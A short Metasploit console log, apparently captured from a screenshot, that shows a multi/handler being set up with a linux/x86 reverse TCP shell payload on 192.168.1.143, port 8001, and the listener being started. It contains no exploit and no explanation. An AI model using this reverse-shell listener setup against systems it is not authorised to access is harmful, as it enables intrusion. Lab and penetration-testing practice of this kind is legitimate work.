 msf6 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an inte
                                     rface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) > set lhost eth0
lhost => 192.168.1.143
msf6 exploit(multi/handler) > set lport 8001
lport => 8001
msf6 exploit(multi/handler) > set payload linux/x86/shell/reverse_
tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.1.143:8001